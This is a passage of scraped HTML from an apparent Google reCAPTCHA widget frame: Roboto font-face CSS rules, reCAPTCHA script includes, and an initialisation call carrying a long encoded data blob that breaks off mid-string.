U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="gsWyQ1RX2mII1lwCtcnLrw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="gsWyQ1RX2mII1lwCtcnLrw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gsWyQ1RX2mII1lwCtcnLrw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/J0HCl3/[base64]/[base64]/wqXCqV0Pw5dbwpFdLER0w5AwFTzCjHzDlRVjwqlbw57CtsK7dcKFNxoUwpzCmcOUEztQwrgCw7peZzTDusOLw4UaY8OpwpnDgAtOKcOLwozDgVVdwp5sFcOPUU/CknzCosO2w4ZTw5XClsK6wqvCt8KWbH7DqcKAwqgZD8Otw5PDl0wpwoMYDh48wpx7w43DnMO7Vj8mw4ZJw7bDncKUPMK6w4xyw7YyHcKbwq8KwoXDgiNcOBZWwrcnw5fDgcK5wrPCvVF2wrV5w4vDnFXDrsO4wrYAQsOpKSbChmIJbH/DqsOGPsKhw7RbQmbCtRAKWMOIw6DCvMKLw5LCkMKHwq3ClMOJNhzCtsK3bcKywpfCowZPKcOOw5rCk8Kfwp/CokvCrMO7DCZbZsOYG8KVaj5iRMONfSrCpcKeITU1w6QHVmVUwq3CrMOgw7vDhsKZaSBHwpElwpU/w7bDtRUhwqYQwrfCnMOdbsK4w5LCkATCvMKKBysHTMK/w6fCsSszTxnDtkfDqCtWwp/[base64]/Cr8Oxwq1rKcKWwop+w7LDr3rCmcK6wr3CpGRuw6pDwrjCpRHCmsKiwqxaWcKhwqTDnsOoKAnCiUccwr/ChEMAUMOAwqVBGXrDi8KfQHvCisOnB8K1OcKVBMOvDGXCkcK7woPCjcKtwobCpDFww5hnw4xJw4EUUMKow6cnODnCicOYZlDCnR0vBQUGVwbDksKGw4TCnsOUwrXCsXLDtQx/[base64]/DhsKaS8Khw6jDvcOKwpLDpsO+wpXDucKLwo7Cqy7DvkbCmcKxw5xbVMO+wrwrGEXDvyMrAznDjMOqQ8KSZ8Opw7LDpSJsQMKdFF7DicKCVMOSwr9JwqhYwpNVFcKrwqZ9W8OpUS9Jwp1fw5HDoiXDiWNuNV/Cv1TDsBVrw4QTwoHCp1UMw77Dr8K6w74rDVTDsUvDqsOgNWDChcOawoIoG8OvwrPDqzg/w5MSwpzCjMOWw4hew4ZQKWrClS87w6x/[base64]/[base64]/[base64]/DoCPCsyBELXoswpLDkhAuw6DDjsOQwo/DiAccaMKgw4cDwrDDvsOaS8KHBFfCrGfCoWLCv2IMwod4w6HDkSZgPMOye8KuKcKdw6RIEVhlCRrDq8OXS0I/wqPDggfCoTPCu8KNcsOlw6pwwp1pwq54w4XClwvDmzRwQkU0biXDgg7CujfCoApiLsKSwpgqw5TCi2zCj8Kaw6bDj8KWVGXChMKtwoA7w7rCk8KOwq8QWMKWXMOUwqPCscOowo1Vw7MFAMKXwrPCn8KYKMOKw6guDMKjwr1KawDDqTzDkcOBT8OdSMOYw6/DjAY9AcKvCsO+w757w7hmwrZXw6c8c8OlXn/DgWxtw6EEB1Z9Fl/CkcKdwpYYdcOqw4jDnsO4w4hwcj1aFMOjw5pGw5hrDAoZSXHCl8KbEn/Dq8O4w6kKBi3DrMKDwq3CojDDggbDj8OYfWnDq18dHk/DpsOZwpnDlsKnacKAOXlcwoMFw5rCiMO2w43Dv3MeeFp/Dwpow75Iwo05w5ExWcKGwqpIwrkkwrzCo8OdWMK2LDN9bRnDlMO/[base64]/Dv2x9w7pOwro7CQvCmC1yw7/[base64]/ChcOcw7bDoXnDrsKJYQ03XMKfwr3DvcOzE8O8wrzDjB8Hw4Ygw6lRwprDmUXDjcOEQcKtQMKyVcOhBcO9OcOTw5XCgVfDssKzw4LCmkfCp3rDuzHCmFfDnMOuwpUjGMOsbcKEIMOfwpEnw5t7w4ZXw6BuwoUbwr4TFWV0AcKFw7www5/CrAczHSgzw5PCjWoYw4Nhw7QRw6LClcOkwrDCvwhrw4YzCsK3GsOaEcKxfMKAcl7Cgy58dkR8wrnCvsOPW8O+KgXDq8KZX8Oew45dwoHClVvCqsOLwrrCvj/CisKVwrbDknHDmkrCpMOPw4LDr8KyJMO/NsKPw75VHMKwwoUWw4zCp8K8WsOtwqXDlBdTwofDoT8hw6xZwojCih4Cwo7DjcOpwq1CLsK0LMKiUBXDtit3Dj0zMMOwIMKYw5Qhe0TClRLCjEXDjcOOwpLDrCwwwqjDtEvCujnDp8OkO8K4dcKYw67CpsOqb8K6wpnCtcKbI8OFwrBrwohsBsKTGsOSQMKxw713Qm/DjMKqw7LDkk0LPn7Ck8KoYMOawoEmIsKYw7/DhsKAwrbCjcKewqvCjR7CiMKYZcK9fsKrfMOJwrAVNcONwqEfw4lNw781BkDDtMKobsO/JiTDhMKpw5jClVYywqEDcHAawrnDrTHCuMK6w7M3wqFEP1jCj8O1W8OwdCoIMsOUw6DCujvDnE7Cn8KAccKrw4Vsw4LChgg1w71GwoTDkMO+cx8iw4RqYMKPH8OIEDRFw7TDs8OyeTRLwp/CuBAYw7dqLcKVwqISwqh2w6Q5OsKCw7gUwqY1UAgiQMOHwo5lwrbCvnFJTk3DkCV2worDpMO1w4Qdwq/CjARNf8OiUsKZf18GwoI2w4/DocK+IsOkwqw2w4MIVcKWw7ErHhxLLsKkCMOJw7XCr8K0dcOAQkXCj29jBn4pUmV6wo3Cg8ORPcKoZsOYw7bDtQrCq1HCjCBOw7h3w4bCvzwhMz8/ScO6ewo/w5PCjULClMOzw6lPwovDn8KYw4zDkcK3w7s7wqfCoV5Ow6fCiMKXw7PCosOewrrDsyQnw4Rywo7DoMOaworCk2/[base64]/wrhaPMO5w59XH1XDmsKqXcKiwo0JwrIcIsO+wq/CvMO4wr3CtMKnaSUtJWx5wqFLUW3CoD4hw4bCgDwZMkrCmMKUB1J6Nl3DvcKdw7kUw5HCtlHChmnDjBzCgcOcb0QkNFUEDEsGT8KFw5xEISY4TcOETMOQGMOcw7tlQUIYSTR7wrXCqsOud3swPDLDrMK4wr0kw53Cp1d3wr4DBTZiasO/woISFsOWIG8Uw7vDoMK7w7ADwrAYw40hGMO3w5nCm8OCMMOxYT53wq3CusKvw5rDs0nDmi7CgcKDQ8O0Jmg8w6DCrMK/[base64]/csORBn9Owql+VsOcw43CqsKsZxFIw4ljw4PCn0jCmcKuw4Y9N2XCkMOgw5zCgRQ3eMKDwqbCjX3DqcKFwoo8w6RUZ0/CmMK+wo/Din7CqcOCTMOLMlQowqTDtCwFYScdwoZRw5DCj8Onwr7DosO+woDDqWTChMO0w5kbw4crw7hsAMO2w4rCo1/Dpz7CkBNYOsKYNsOuBno+w449acOIwocXwpIdRcKyw5xBw75cWsK9w7lRL8KvCMOew4dNw68AD8KHwpBCVE1SXV0Bw7gRf0zCu0FawrzCvnzDk8KBXhjCs8KOwobDu8Oqwp4Mwp92IzcvGi1uDMOmw6IITnoQwqdcQsK2w4PDmsOjZw/[base64]/w4wjHsOiwqcLw7PCtBLCuCNxw4bCt8Ouwpsow4c+DsODwo4lIRBUHMOlV0/[base64]/CosOPLxsqw5VtDcO3wqTCk1k5dMOlYsO7e8Oaw4TChsO0w5/Dm08aQ8K6GsKfYkpRwqzCpcO2A8KeSsKJP3UCw6bCmAQJABgSwpfCmBzDrcO0w4/DgS3CicONOxrCjcKjDcKkwq3CnX5YasK6A8ORYsK/PsOpw5rChVLDvMKkZmBKwpheA8OAOVgxIsKxAcOVw6nDj8K4w6rCgsOAIcKZRyhpwrvCl8OSw5s/woHDuUfDkcO8wpfCmArCtS7Dlg8yw7fCrBZEw6fCqU/[base64]/Ds33CozkZP8K2wr7DnxgZwqFfw7nCqllYXWk6AAUSwoLDumbDvMO3TgzCl8OlWz9ewpktwotSwrh4wpXDghYTw4TDqDTCrcOAJk3CiQozwqbDlwUxYQfDvzMEM8OocFfDhnQsw5TDssKIwpsdaAfCknEJIcKKScO/w47DtlXConjDu8K+R8K0w6zCmsO+w51dGg/DusKKYsKiwq5xK8OGw4gWwqnDmMKGHMK2woYRwrU4ccOTTGXChcOLwqIRw7nCj8KywqjDucO2EArDm8KQYRTCuEnCkEjCjsKrw5AtfsONWWddDlNpPlMZw5rCuSMswrTDskLDg8OjwoIAw7rCpnEdDTHDoE0RR1HCghQQw4gnLSjCocO1wp/[base64]/[base64]/[base64]/wrXDrz7CocOVw4fDkMOnZTnDpg7Dg8OAfcKKfcKRBcKzOsKdwrHDrMODw71tRGvCiSDCicO/RMKgwpzCnsOrRkE7bMK/w65Cb1pYwqNkATLCjcOoIMKbwqE2XcKZw44Tw5LDqsK4w6nDhsOpwp3Dq8ORFRjCpToEwq/DjAHClU3CjMKhD8OFw59pfsK3w4FvQMOww4p3dFsNw5VqwpvCjsKhw5vDtsOaThkgUcOhwqrComTCl8OrS8K5wrfDncOmw5TCrXLDksK6wpVafMO2W3wjHcK+NWLDlVllZcO2KcKvwpo7PsK+wqHCpARrDn4Bw5oBwpDDlcOLwr/Co8K6Dy1SU8KCw5x5wobDjHt2ZcKfwrTCnsOlTzlJS8OAw49Aw57CiMKDMx3DqGTCncOjw6dow6nCnMKcBcKpYjHDoMOaT0bDk8OEw6zCosKBwoUZw6jClMKcF8KrTsKJMljDn8OOKcKAwpRFJQpYw6PDtsOgDls/J8O3w6g5worCgcO2d8ONw7sQw4kJYGBjw6J9w7ZJEjRbw7IswpfCvMKewqTCocOgDlrDhkHDo8OQw70QwooRwqo3w4NDw695wrXDgMOLbcKUM8Obc254wq3DjMKHw77Cu8Omwrx0w67Ck8OhVA0oOsKoIMOLBVA1wqbDgsOfBsOCVBEQw4DCi2/DpGh2Y8KMbi9BwrjCrcKCwqTDr051w44Dwp7DmkLCqxnCq8OSwqzCmyxSbMKAwrjCjiPCnQctw5BxwqTDncOAISRww6Y8w7HDl8KCw6EXA3bDgsKeIMOdF8K7NUgiSho8EMOrw545JFDCqcKQZsOYfsK6wp7CrMOvwoZLN8KqJ8KSE0VsS8O6RMK8Q8O/w41TEMKiwprDq8O1ZivDulHDtcKEE8KbwohCw43DlsO5wrvCpMKLCH/DiMONL1LDpsKPw7DCi8KQQ0PCscKHcMK/wqkPwoTCmsKyYT/CvXdWdcKEw4TCggnCo3x3QGPDosO8HHnCoFbCoMOFKCcbOH7DmzbCt8KKLDzCql/DucOYC8OTw5IwwqvCmMOCwq8jw7DDkTUewoXDpynDtwPDk8OZwpwhTADDrcK6w63CgQnCscKqK8OBw4ZSKMKbPEnChcOXwrDDrkTCgF1owq88IX9tMRN5woUCwqrCiltMO8Kbwop7bcKSw4PCj8OTwpTDvwdSwoh3w6kSw591TRzDt3cVZcKKwr/DgBHDvTZ4AmfCusOmUMOuw53Dg3rCgC1Iw6Q9wrjCkxHDlF3CnMOUOsOjwpdjCkLDjsO0SMKnMcKDAMORD8ORTsKiw7PDtEZ2w4kMU0s/wpYLwpIaFGolB8KWCMOrw5LDgsKXLEvCuQt3YhjDqjbCq0jChsKgYsKxeUfDhQ0YP8OGw4rDpcOEwqETD2A+w4g2aHnCnFZlw4xBwrdWw77Cul7Dh8OIwrPDpH/DvXlqwpHDj8KcUcKzDnrDmcKVw7l/wpnCnncpfcKyG8KvwrsCw746wptvAMKxYGMVwoXDjcKyw6nCjVPDr8Olwr4sw7hhajgsw70TBEcZZcOEwqHChw/CqsOSX8O/wo4iw7fDuiJAw6jDjsKsw4UbMcOSW8OwwqVTw5TCksKnA8O7cRAAw7J0wpPCs8OyNsOWwrvCqcK6wq3Cp1gdNMK6w70BYwZiwrvCrkjDqGHCpMKlCxvCon/Dg8O8OmxjIhgRfMOdw7ddwo0nGTfDlzVnwo/[base64]/CkCfDvG3CmMOmw70rTzbCgcOYw7Jdw4bDu0A+N8O5w68SDRLDrHxlwrbCs8OfIMK9dMKdw5oxYsO2w5nDj8OVw6ZicMKUw6bDpypeWMK/wpLCnH/[base64]/ClXHChMKBGcOGw4HDuGfDujLDriZHNsOXw6rDmUdHaFzChsKhGsKOw40Lw6FYw5HCncK+EFU/L092K8KucMOBYsOKdMO8Xh1nFCVMwr5YDcK+U8OUdsOAwpfDscOSw5MSwrnClio0w6Ymw7vCksOZbsKBAxw6wrzCnEdfa28fU1Nhwp5ZZcOpw5TDgjrDok/[base64]/DiDQew5PDk8O+NsOOw4LDsiDCqm83w40vwqM3dcOFw5fDhcObZjtpLB3DjSpKwrjDvMKiw51laWHDkHYJw7RIaMOCwrLCoWk5w4V+RMOCwpQDwqcpVigVwq8TaTs+EC3CpsOAw7ITw4/[base64]/Csx5bwplHLcKZwpDCv8Kjw4DDpsOew6UAwrFQw5TDqMKb